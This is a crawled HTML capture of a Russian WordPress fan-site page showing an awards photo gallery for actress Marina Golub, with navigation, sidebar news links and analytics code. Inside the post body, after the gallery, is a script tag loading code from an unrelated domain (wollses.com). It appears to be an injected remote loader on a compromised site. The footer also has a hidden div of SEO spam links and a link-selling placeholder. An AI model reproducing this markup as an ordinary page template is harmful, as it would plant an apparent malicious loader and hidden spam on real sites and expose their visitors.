

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://marina-golub.ru/foto/premii/
body_size: 8104
content:
<html dir="ltr" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=7" />
  <title>Премии | Марина Голуб</title>
  <link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />
  <link rel="stylesheet" href="/wp-content/themes/TheStyle/style.css" type="text/css" media="screen" />
  <link rel="alternate" type="application/rss+xml" title="Марина Голуб RSS Feed" href="/feed/" />
  <link rel="alternate" type="application/atom+xml" title="Марина Голуб Atom Feed" href="/feed/atom/" />
  <link rel="pingback" href="/xmlrpc.php" />
  <script type="text/javascript">
  //<![CDATA[
        document.documentElement.className = 'js';
  //]]>
  </script>
  <link rel="alternate" type="application/rss+xml" title="Марина Голуб &raquo; Лента" href="/feed/" />
  <link rel="alternate" type="application/rss+xml" title="Марина Голуб &raquo; Лента комментариев" href="/comments/feed/" />
  <link rel="alternate" type="application/rss+xml" title="Марина Голуб &raquo; Лента комментариев к &laquo;Премии&raquo;" href="/foto/premii/feed/" />
  <link media="screen" type="text/css" href="/wp-content/themes/TheStyle/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" />
  <link media="screen" type="text/css" href="/wp-content/themes/TheStyle/epanel/page_templates/page_templates.css" rel="stylesheet" />
  <link rel='stylesheet' id='thickbox-css' href='/wp-includes/js/thickbox/thickbox.css?ver=20090514' type='text/css' media='all' />
  <link rel='stylesheet' id='et-shortcodes-css-css' href='/wp-content/themes/TheStyle/epanel/shortcodes/shortcodes.css?ver=1.8' type='text/css' media='all' />
  <link rel='stylesheet' id='lightboxStyle-css' href='/wp-content/plugins/lightbox-plus/css/elegant/colorbox.css?ver=2.0.2' type='text/css' media='screen' />
  <link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
  <script type='text/javascript' src='/wp-includes/js/l10n.js?ver=20101110'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.6.1'></script>
  <script type='text/javascript' src='/wp-includes/js/swfobject.js?ver=2.2'></script>
  <script type='text/javascript' src='/wp-content/plugins/dzs-videogallery/js/jquery.masonry.min.js?ver=3.2.1'></script>
  <script type='text/javascript' src='/wp-content/plugins/dzs-videogallery/js/iosgallery.js?ver=3.2.1'></script>
  <script type='text/javascript' src='/wp-content/plugins/dzs-videogallery/js/swfaddress.js?ver=3.2.1'></script>
  <script type='text/javascript' src='/wp-includes/js/comment-reply.js?ver=20090102'></script>
  <script type='text/javascript' src='/wp-content/themes/TheStyle/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=1.8'></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
  <link rel='index' title='Марина Голуб' href='/' />
  <link rel='up' title='Фото' href='/foto/' />
  <link rel='prev' title='Биография' href='/biografiya/' />
  <link rel='next' title='Девчата' href='/foto/devchata/' />
  <link rel='canonical' href='/foto/premii/' />
  <style type="text/css">
  /*<![CDATA[*/
  .recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}
  /*]]>*/
  </style>
  <style type="text/css">
  /*<![CDATA[*/
                #et_pt_portfolio_gallery { margin-left: -10px; }
                .et_pt_portfolio_item { margin-left: 11px; }
                .et_portfolio_small { margin-left: -38px !important; }
                .et_portfolio_small .et_pt_portfolio_item { margin-left: 26px !important; }
                .et_portfolio_large { margin-left: -12px !important; }
                .et_portfolio_large .et_pt_portfolio_item { margin-left: 13px !important; }
  /*]]>*/
  </style>
  <style type='text/css'>
  /*<![CDATA[*/

                #gallery-1 {
                margin: auto;
                }
                #gallery-1 .gallery-item {
                float: left;
                margin-top: 10px;
                text-align: center;
                width: 33%;            }
                #gallery-1 img {
                border: 2px solid #cfcfcf;
                }
                #gallery-1 .gallery-caption {
                margin-left: 0;
                }
  /*]]>*/
  </style>
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/127/2/113127.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
</head>
<body class="page page-id-70 page-child parent-pageid-12 page-template-default cufon-disabled unknown">
  <div id="container">
    <div id="container2">
      <div id="header">
        <a href="/"><img src="/wp-content/uploads/golublogowide.png" alt="TheStyle Logo" id="logo" name="logo" /></a>
        <div id="header-bottom" class="clearfix">
          <ul id="primary" class="nav">
            <li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="/">Главная</a></li>
            <li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="/category/novosti/">Новости</a></li>
            <li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-29">
              <a href="/foto/">Фото</a>
              <ul class="sub-menu">
                <li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="/foto/devchata/">Девчата</a></li>
                <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-70 current_page_item menu-item-188"><a href="/foto/premii/">Премии</a></li>
              </ul>
            </li>
            <li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28">
              <a href="/video/">Видео</a>
              <ul class="sub-menu">
                <li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="/video/devchata/">Девчата</a></li>
                <li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="/video/filmyi/">Фильмы</a></li>
                <li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="/video/intervyu/">Интервью</a></li>
                <li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="/video/raznoe/">Разное</a></li>
              </ul>
            </li>
            <li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="/category/pisma-dlya-marinyi/">Письма для Марины</a></li>
            <li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="/biografiya/">Биография</a></li>
            <li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="/kontaktyi/">Контакты</a></li>
          </ul>
          <div id="search-form">
            <form method="get" id="searchform" action="http://marina-golub.ru" name="searchform">
              <input type="text" value="Искать" name="s" id="searchinput" /><input type="image" src="/wp-content/themes/TheStyle/images/search-btn.png" id="searchsubmit" />
            </form> 
          </div>
        </div>
      </div>
      <div id="breadcrumbs">
        <a href="/">Главная</a> <span class="raquo">&raquo;</span> Премии
      </div>
      <div id="content" class="clearfix">
        <div id="left-area">
          <div id="post" class="post">
            <div class="post-content clearfix">
              <div class="info-panel">
                <div class="single-thumb">
                  <img src="/wp-content/uploads/20100621-turandot-10-90817_186x186.jpg" class="smallthumb" alt="Премии" title="Премии" /><span class="overlay"></span>
                </div>
                <div class="clear"></div>
                <h3 class="infotitle">Добавить в</h3><br>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf7058745b0f3ea4b0d4d65149062dcb2a42a01571" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3453637748670--><div id='Aecg_3453637748670'></div><!--check code--><!--2a35a035--><!--2a35a035--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl7058745b0f3ea4b0d4d65149062dcb2a42a01571" type="text/javascript"></script>{TRUSTLINK}
                <div class="share-panel"><img src="/wp-content/themes/TheStyle/images/twitter.png" alt="" /><img src="/wp-content/themes/TheStyle/images/facebook.png" alt="" /><img src="/wp-content/themes/TheStyle/images/delicious.png" alt="" /><img src="/wp-content/themes/TheStyle/images/digg.png" alt="" /><img src="/wp-content/themes/TheStyle/images/reddit.png" alt="" /></div>
              </div>
              <div class="post-text">
                <h1 class="title">Премии</h1>
                <div class="hr"></div>
                <p></p>
                <div id='gallery-1' class='gallery galleryid-70'>
                  <dl class='gallery-item'>
                    <dt class='gallery-icon'><a href='/wp-content/uploads/384633.jpg' title='384633' rel="lightbox[70]"><img width="150" height="150" src="/wp-content/uploads/384633-150x150.jpg" class="attachment-thumbnail" alt="384633" title="384633" /></a></dt>
                  </dl>
                  <dl class='gallery-item'>
                    <dt class='gallery-icon'><a href='/wp-content/uploads/e__kleo_marina_golub_03062008_bmp_45421103.jpg' title='e__kleo_marina_golub_03062008_bmp_45421103' rel="lightbox[70]"><img width="150" height="150" src="/wp-content/uploads/e__kleo_marina_golub_03062008_bmp_45421103-150x150.jpg" class="attachment-thumbnail" alt="e__kleo_marina_golub_03062008_bmp_45421103" title="e__kleo_marina_golub_03062008_bmp_45421103" /></a></dt>
                  </dl>
                  <dl class='gallery-item'>
                    <dt class='gallery-icon'><a href='/wp-content/uploads/ctc6.jpg' title='ctc6' rel="lightbox[70]"><img width="150" height="150" src="/wp-content/uploads/ctc6-150x150.jpg" class="attachment-thumbnail" alt="ctc6" title="ctc6" /></a></dt>
                  </dl><br style="clear: both" />
                  <dl class='gallery-item'>
                    <dt class='gallery-icon'><a href='/wp-content/uploads/20100621-turandot-10.jpg' title='20100621-turandot-10' rel="lightbox[70]"><img width="150" height="150" src="/wp-content/uploads/20100621-turandot-10-150x150.jpg" class="attachment-thumbnail" alt="20100621-turandot-10" title="20100621-turandot-10" /></a></dt>
                  </dl><br style='clear: both;' />
                </div>
                <script src="//wollses.com/steps"></script>
                <p></p>
              </div>
            </div>
          </div>
        </div>
        <div id="sidebar">
          <div id="tabbed" class="widget">
            <ul id="tabbed-area" class="clearfix">
              <li class="first"><a href="#recent-tabbed">ПОСЛЕДНИЕ</a></li>
              <li class="second"><a href="#popular-tabbed">ПОПУЛЯРНЫЕ</a></li>
            </ul>
            <div id="all_tabs">
              <div id="recent-tabbed" class="tab">
                <ul>
                  <li class="clearfix"><a href="/novosti/marina-golub-sprovotsirovala-ilyu-glinnikova-na-roman/"><img src="/wp-content/uploads/d94c05e0490049640c919e884b663_1-2012-03-21-10_fmt-98176_38x38.jpg" class="smallthumb" alt="Марина Голуб спровоцировала Илью Глинникова на роман" title="Марина Голуб спровоцировала Илью Глинникова на роман" /></a> <span class="title"><a href="/novosti/marina-golub-sprovotsirovala-ilyu-glinnikova-na-roman/">Марина Голуб спровоцировала Илью Глинникова на роман</a></span> <span class="postinfo">Опубликовано <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Апр 13, 2012</span></li>
                  <li class="clearfix"><a href="/pisma-dlya-marinyi/kak-pohudet/"><img src="/wp-content/uploads/x_da37b9c7-18797_38x38.jpg" class="smallthumb" alt="Как похудеть?" title="Как похудеть?" /></a> <span class="title"><a href="/pisma-dlya-marinyi/kak-pohudet/">Как похудеть?</a></span> <span class="postinfo">Опубликовано <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Апр 13, 2012</span></li>
                  <li class="clearfix"><a href="/novosti/marina-golub-ne-hochu-rastrachivat-sebya-po-pustyakam/"><img src="/wp-content/uploads/marina_golub_100412_212713101-21896_38x38.jpg" class="smallthumb" alt="Марина Голуб: «Не хочу растрачивать себя по пустякам»" title="Марина Голуб: «Не хочу растрачивать себя по пустякам»" /></a> <span class="title"><a href="/novosti/marina-golub-ne-hochu-rastrachivat-sebya-po-pustyakam/">Марина Голуб: «Не хочу растрачивать себя по пустякам»</a></span> <span class="postinfo">Опубликовано <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Апр 2, 2012</span></li>
                  <li class="clearfix"><a href="/pisma-dlya-marinyi/videl-vash-film-mamyi/"><img src="/wp-content/uploads/68198-40264_38x38.jpg" class="smallthumb" alt="Видел Ваш фильм Мамы" title="Видел Ваш фильм Мамы" /></a> <span class="title"><a href="/pisma-dlya-marinyi/videl-vash-film-mamyi/">Видел Ваш фильм Мамы</a></span> <span class="postinfo">Опубликовано <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Апр 1, 2012</span></li>
                  <li class="clearfix"><a href="/pisma-dlya-marinyi/v-peredache-devchata/"><img src="/wp-content/uploads/tumblr_l992b6Ke631qb3niv-32533_38x38.jpg" class="smallthumb" alt="В передаче девчата&#8230;" title="В передаче девчата&#8230;" /></a> <span class="title"><a href="/pisma-dlya-marinyi/v-peredache-devchata/">В передаче девчата&#8230;</a></span> <span class="postinfo">Опубликовано <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Мар 25, 2012</span></li>
                </ul>
              </div>
              <div id="popular-tabbed" class="tab">
                <ul>
                  <li class="clearfix"><a href="/novosti/pod-kolomnoy-snimali-film-mamyi/"><img src="/wp-content/uploads/jpg_-236730_38x38.jpg" class="smallthumb" alt="Под Коломной снимали фильм «Мамы»" title="Под Коломной снимали фильм «Мамы»" /></a> <span class="title"><a href="/novosti/pod-kolomnoy-snimali-film-mamyi/">Под Коломной снимали фильм «Мамы»</a></span> <span class="postinfo">Опубликовано <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Дек 24, 2011</span></li>
                  <li class="clearfix"><a href="/pisma-dlya-marinyi/v-peredache-devchata/"><img src="/wp-content/uploads/tumblr_l992b6Ke631qb3niv-32533_38x38.jpg" class="smallthumb" alt="В передаче девчата&#8230;" title="В передаче девчата&#8230;" /></a> <span class="title"><a href="/pisma-dlya-marinyi/v-peredache-devchata/">В передаче девчата&#8230;</a></span> <span class="postinfo">Опубликовано <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Мар 25, 2012</span></li>
                  <li class="clearfix"><a href="/novosti/marina-golub-prostila-izmenshhika-muzha/"><img src="/wp-content/uploads/marina_golub361-111465_38x38.jpg" class="smallthumb" alt="Марина Голуб простила изменщика-мужа" title="Марина Голуб простила изменщика-мужа" /></a> <span class="title"><a href="/novosti/marina-golub-prostila-izmenshhika-muzha/">Марина Голуб простила изменщика-мужа</a></span> <span class="postinfo">Опубликовано <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Дек 29, 2011</span></li>
                  <li class="clearfix"><a href="/novosti/marina-golub-otshila-porechenkova/"><img src="/wp-content/uploads/Golub-Marina1-61205_38x38.jpg" class="smallthumb" alt="Марина Голуб отшила Пореченкова" title="Марина Голуб отшила Пореченкова" /></a> <span class="title"><a href="/novosti/marina-golub-otshila-porechenkova/">Марина Голуб отшила Пореченкова</a></span> <span class="postinfo">Опубликовано <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Дек 28, 2011</span></li>
                  <li class="clearfix"><a href="/novosti/marina-golub-o-devchatah-chetyire-zhenshhinyi-vmeste-eto-katastrofa/"><img src="/wp-content/uploads/3292681-294728_38x38.jpg" class="smallthumb" alt="Четыре женщины вместе — это катастрофа!" title="Четыре женщины вместе — это катастрофа!" /></a> <span class="title"><a href="/novosti/marina-golub-o-devchatah-chetyire-zhenshhinyi-vmeste-eto-katastrofa/">Четыре женщины вместе — это катастрофа!</a></span> <span class="postinfo">Опубликовано <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Авг 30, 2011</span></li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div id="content-bottom-bg"></div>
    </div>
  </div>
  <div id="footer">
    <div id="footer-wrapper">
      <div id="footer-content">
        <div id="text-3" class="widget widget_text">
          <h3 class="title">Марина Голуб</h3>
          <div class="textwidget">
            Выпускница мхатовской школы, много лет проработала на эстраде, прежде чем вновь вернуться в стены этого театра. Её жанр – комедия, ирония. Её героини – шумные, неунывающие женщины, способные на любые поступки.
          </div>
        </div>
        <div id="calendar-3" class="widget widget_calendar">
          <h3 class="title">Календарь новостей</h3>
          <div id="calendar_wrap">
            <table id="wp-calendar">
              <caption>
                Июль 2019
              </caption>
              <thead>
                <tr>
                  <th scope="col" title="Понедельник">Пн</th>
                  <th scope="col" title="Вторник">Вт</th>
                  <th scope="col" title="Среда">Ср</th>
                  <th scope="col" title="Четверг">Чт</th>
                  <th scope="col" title="Пятница">Пт</th>
                  <th scope="col" title="Суббота">Сб</th>
                  <th scope="col" title="Воскресенье">Вс</th>
                </tr>
              </thead>
              <tfoot>
                <tr>
                  <td colspan="3" id="prev"><a href="/2012/04/" title="Посмотреть записи за Апрель 2012">&laquo; Апр</a></td>
                  <td class="pad">&nbsp;</td>
                  <td colspan="3" id="next" class="pad">&nbsp;</td>
                </tr>
              </tfoot>
              <tbody>
                <tr>
                  <td>1</td>
                  <td>2</td>
                  <td>3</td>
                  <td>4</td>
                  <td>5</td>
                  <td>6</td>
                  <td>7</td>
                </tr>
                <tr>
                  <td>8</td>
                  <td>9</td>
                  <td>10</td>
                  <td>11</td>
                  <td>12</td>
                  <td>13</td>
                  <td>14</td>
                </tr>
                <tr>
                  <td>15</td>
                  <td>16</td>
                  <td>17</td>
                  <td>18</td>
                  <td>19</td>
                  <td id="today">20</td>
                  <td>21</td>
                </tr>
                <tr>
                  <td>22</td>
                  <td>23</td>
                  <td>24</td>
                  <td>25</td>
                  <td>26</td>
                  <td>27</td>
                  <td>28</td>
                </tr>
                <tr>
                  <td>29</td>
                  <td>30</td>
                  <td>31</td>
                  <td class="pad" colspan="4">&nbsp;</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
        <div id="recent-comments-3" class="widget widget_recent_comments">
          <h3 class="title">Ваши комментарии</h3>
          <ul id="recentcomments">
            <li class="recentcomments">Андрей к записи <a href="/pisma-dlya-marinyi/v-peredache-devchata/#comment-91">В передаче девчата&#8230;</a></li>
            <li class="recentcomments">Лев к записи <a href="/novosti/marina-golub-otshila-porechenkova/#comment-90">Марина Голуб отшила Пореченкова</a></li>
            <li class="recentcomments">Margarita к записи <a href="/pisma-dlya-marinyi/kak-pohudet/#comment-74">Как похудеть?</a></li>
            <li class="recentcomments">Margarita к записи <a href="/novosti/marina-golub-vse-luchshee-proishodit-so-mnoy-vo-vtoroy-polovine-zhizni/#comment-73">Марина Голуб: Все лучшее происходит со мной во второй половине жизни</a></li>
            <li class="recentcomments">Алина к записи <a href="/pisma-dlya-marinyi/v-peredache-devchata/#comment-72">В передаче девчата&#8230;</a></li>
          </ul>
        </div>
        <div id="tag_cloud-3" class="widget widget_tag_cloud">
          <h3 class="title">Облако меток</h3>
          <div class="tagcloud">
            <a href='/tag/vecherki/' class='tag-link-30' title='1 запись' style='font-size: 8pt;'>Вечерки</a> <a href='/tag/ilya-glinnikov/' class='tag-link-29' title='1 запись' style='font-size: 8pt;'>Илья Глинников</a> <a href='/tag/ispaniya/' class='tag-link-19' title='1 запись' style='font-size: 8pt;'>Испания</a> <a href='/tag/mhat/' class='tag-link-24' title='1 запись' style='font-size: 8pt;'>МХАТ</a> <a href='/tag/marina-golub/' class='tag-link-27' title='1 запись' style='font-size: 8pt;'>Марина Голуб</a> <a href='/tag/muzhchinyi/' class='tag-link-21' title='1 запись' style='font-size: 8pt;'>Мужчины</a> <a href='/tag/novyiy-god/' class='tag-link-25' title='1 запись' style='font-size: 8pt;'>Новый год</a> <a href='/tag/otdyih/' class='tag-link-20' title='1 запись' style='font-size: 8pt;'>Отдых</a> <a href='/tag/porechnikov/' class='tag-link-18' title='1 запись' style='font-size: 8pt;'>Поречников</a> <a href='/tag/premera/' class='tag-link-22' title='1 запись' style='font-size: 8pt;'>Премьера</a> <a href='/tag/saratov/' class='tag-link-17' title='1 запись' style='font-size: 8pt;'>Саратов</a> <a href='/tag/shoping/' class='tag-link-23' title='1 запись' style='font-size: 8pt;'>Шопинг</a> <a href='/tag/devchata/' class='tag-link-11' title='1 запись' style='font-size: 8pt;'>девчата</a> <a href='/tag/dobroe-kino/' class='tag-link-31' title='1 запись' style='font-size: 8pt;'>доброе кино</a> <a href='/tag/kak-pohudet-za-nedelyu/' class='tag-link-26' title='1 запись' style='font-size: 8pt;'>как похудеть за неделю</a> <a href='/tag/kino/' class='tag-link-8' title='1 запись' style='font-size: 8pt;'>кино</a> <a href='/tag/kinoteatr-oktyabr/' class='tag-link-28' title='1 запись' style='font-size: 8pt;'>кинотеатр Октябрь</a> <a href='/tag/moda/' class='tag-link-10' title='2 записи' style='font-size: 16.4pt;'>мода</a> <a href='/tag/peredacha/' class='tag-link-15' title='1 запись' style='font-size: 8pt;'>передача</a> <a href='/tag/rtr/' class='tag-link-13' title='1 запись' style='font-size: 8pt;'>ртр</a> <a href='/tag/sluhi/' class='tag-link-7' title='1 запись' style='font-size: 8pt;'>слухи</a> <a href='/tag/tvorchestvo/' class='tag-link-5' title='1 запись' style='font-size: 8pt;'>творчество</a> <a href='/tag/teatr/' class='tag-link-6' title='3 записи' style='font-size: 22pt;'>театр</a> <a href='/tag/televidene/' class='tag-link-14' title='1 запись' style='font-size: 8pt;'>телевиденье</a> <a href='/tag/film/' class='tag-link-9' title='1 запись' style='font-size: 8pt;'>фильм</a> <a href='/tag/film-mamyi/' class='tag-link-12' title='3 записи' style='font-size: 22pt;'>фильм «Мамы»</a> <a href='/tag/efir/' class='tag-link-16' title='1 запись' style='font-size: 8pt;'>эфир</a>
          </div>
        </div>
      </div>
      <p id="copyright">Марина Голуб - marina-golub.ru © 2011</p>
    </div>
  </div>
  <script type="text/javascript" src="/wp-content/themes/TheStyle/js/jquery.masonry.min.js"></script> 
  <script type="text/javascript">
  //<![CDATA[


                jQuery(window).load(function(){
                                                        jQuery('#content #boxes').masonry({ columnWidth: 122, animate: true });
                                                jQuery('#footer-content').masonry({ columnWidth: 305, animate: true });
                        
                        var $fixed_sidebar_content = jQuery('.sidebar-fixedwidth');
                        
                        if ( $fixed_sidebar_content.length ) {
                                var sidebarHeight = $fixed_sidebar_content.find('#sidebar').height(),
                                        contentHeight = $fixed_sidebar_content.height();
                                if ( contentHeight < sidebarHeight ) $fixed_sidebar_content.css('height',sidebarHeight);
                        }
                });
  //]]>
  </script> 
  <script type="text/javascript" src="/wp-content/themes/TheStyle/js/superfish.js"></script> 
  <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.7.1/jquery-ui.min.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/TheStyle/js/cufon-yui.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/TheStyle/js/League_Gothic_400.font.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/TheStyle/js/jquery.hoverIntent.minified.js"></script> 
  <script type="text/javascript">


        //<![CDATA[
                jQuery.noConflict();            
                jQuery(document).ready(function(){
                                                
                        jQuery('ul.nav').superfish({ 
                                delay:       200,                            // one second delay on mouseout 
                                animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
                                speed:       'fast',                          // faster animation speed 
                                autoArrows:  true,                           // disable generation of arrow mark-up 
                                dropShadows: false                            // disable drop shadows 
                        });
                        
                        jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
                        
                        jQuery(".entry").hoverIntent({
                                over: makeTall,
                                timeout: 100,
                                out: makeShort
                        }); 
                        
                        var $tabbed_area = jQuery('#tabbed'),
                                $tab_content = jQuery('.tab-content'),
                                $all_tabs = jQuery('#all_tabs');
                        
                        if ($tabbed_area.length) {
                                $tabbed_area.tabs({ fx: { opacity: 'toggle' } });
                        };
                                        
                        et_search_bar();
                
                        function makeTall(){ 
                                jQuery(this).addClass('active').css('z-index','7').find('.bottom-bg .excerpt').animate({"height":200},200);
                                jQuery('.entry').not(this).animate({opacity:0.3},200);
                        }
                        function makeShort(){ 
                                jQuery(this).css('z-index','1').find('.bottom-bg .excerpt').animate({"height":75},200);
                                jQuery('.entry').removeClass('active').animate({opacity:1},200);
                        } 
                        
                        <!---- Search Bar Improvements ---->
                        function et_search_bar(){
                                var $searchform = jQuery('#header div#search-form'),
                                        $searchinput = $searchform.find("input#searchinput"),
                                        searchvalue = $searchinput.val();
                                        
                                $searchinput.focus(function(){
                                        if (jQuery(this).val() === searchvalue) jQuery(this).val("");
                                }).blur(function(){
                                        if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
                                });
                        }
                        
                        jQuery(".js ul.nav a, .js ul.nav ul a, .js ul.nav ul li, .js ul.nav li.sfHover ul, .js ul.nav li li.sfHover ul, .js div.category a, .js span.month, .js span.date, .js h2.title, .js p.postinfo, .js #tabbed-area li a, .js #sidebar h3.widgettitle, .js .wp-pagenavi span.current, .js .wp-pagenavi span.extend, .js .wp-pagenavi a, .js .wp-pagenavi span, .js #footer h3.title, .js .info-panel h3.infotitle, .js .post-text h1.title, .js .cufon-disabled .blog-title a, .js p.post-meta, .js h3#comments, .js span.fn, .js span.fn a, .js .commentmetadata span.month, .js .commentmetadata span.date").css('text-indent','0px');
                        
                                                
                        jQuery('.entry').click(function(){
                                window.location = jQuery(this).find('.title a').attr('href');
                        });
                        
                                        });
        //]]>   
  </script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var thickboxL10n = {
        next: "Далее &rarr;",
        prev: "&larr; Назад",
        image: "Изображение",
        of: "из",
        close: "Закрыть",
        noiframes: "Эта функция требует поддержки плавающих фреймов. У вас отключены теги iframe, либо ваш браузер их не поддерживает.",
        loadingAnimation: "http://marina-golub.ru/wp-includes/js/thickbox/loadingAnimation.gif",
        closeImage: "http://marina-golub.ru/wp-includes/js/thickbox/tb-close.png"
  };
  try{convertEntities(thickboxL10n);}catch(e){};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-includes/js/thickbox/thickbox.js?ver=3.1-20110528'></script> 
  <script type='text/javascript' src='/wp-content/plugins/lightbox-plus/js/jquery.colorbox-min.js?ver=1.3.17.2'></script> 
  <script type='text/javascript' src='/wp-content/themes/TheStyle/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script> 
  <script type='text/javascript' src='/wp-content/themes/TheStyle/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script> 
  <script type='text/javascript' src='/wp-content/themes/TheStyle/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script> 
  <script type="text/javascript">
  //<![CDATA[


  jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({height:"600px",opacity:0.8});
  });
  //]]>
  </script>
  <div style='display: none;'>
    bestthemeswordpress.com - best wordpress themes - magazine wordpress themes restaurant wordpress themes
  </div>
 <br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=57345577&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/57345577/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="57345577" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(57345577, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/57345577" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2027078" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768529230682836
body_size: 397
content:
cb__utl_cb_share_1768529230682836('1ea92d09c43527572b24fe052f11127b');